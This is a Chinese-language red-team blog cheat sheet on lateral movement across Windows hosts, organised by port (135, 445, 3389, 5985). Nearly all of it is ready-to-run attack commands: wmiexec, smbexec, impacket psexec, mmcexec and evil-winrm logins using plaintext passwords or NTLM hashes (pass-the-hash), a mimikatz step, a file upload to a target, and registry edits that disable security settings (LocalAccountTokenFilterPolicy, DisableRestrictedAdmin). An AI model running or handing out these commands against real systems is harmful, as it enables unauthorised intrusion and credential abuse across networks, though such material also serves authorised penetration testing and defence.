红队技术-各端口横向移动方法
135端口
执行命令
1 | python wmiexec-pro.py administrator:Admin12345@192.168.186.136 exec-command -command "whoami" -with-output |

上传文件
1 | python wmiexec-pro.py administrator:Admin12345@192.168.186.136 filetransfer -upload -src-file "/root/Desktop/decode.exe" -dest-file "C:\users\public\test.exe" |

wmiexec

1 | python wmiexec.py -hashes :2687cb433215956d4ededb0d00334118 Tom@192.168.0.220 |


这里过不去的需要在目标机器上开启注册表
1 | reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f |
WMIHACKER
https://github.com/rootclay/WMIHACKER
1 | cscript WMIHACKER_0.6.vbs /cmd 10.10.10.10 administrator "123456" "ipconfig" 1 |
sharpwmi
个人常用的一款,可以上传文件,但是文件大小限制512kb内
https://github.com/QAX-A-Team/sharpwmi
https://github.com/idiotc4t/sharpwmi
1 | sharpwmi.exe login 192.168.2.3 administrator 123 cmd whoami |
445端口
smbexec
1 | smbexec.exe administrator:"mima"@10.61.9.46 |
psexec

这里使用的impacket工具包里的,微软自带的psexec不能使用hash进行传递
1 | net use \\10.0.249.11\ipc$ "123456" /user:admin |

1 | python psexec.py -hashes :ccef208c6485269c20db2cad21734fe7 administrator@192.168.0.100 |

mmcexec
1 | mmcexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 administrator@192.168.0.100 |
3389端口
修改注册表
1 | REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v DisableRestrictedAdmin /t REG_DWORD /d 00000000 /f |


mimikatz进行hash传递,之后会弹出一个框,填入相应的IP即可
1 | privilege::debug |
5985端口

evil-winrm
这里先安装ruby环境,https://rubyinstaller.org
1 | gem install evil-winrm |
1 | evil-winrm -i 192.168.0.100 -u administrator -H ccef208c6485269c20db2cad21734fe7 |
报错异常情况
1 | 错误号5,拒绝访问:很可能你使⽤的⽤户不是管理员权限的(#先提升权限) |
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 0xSecurity!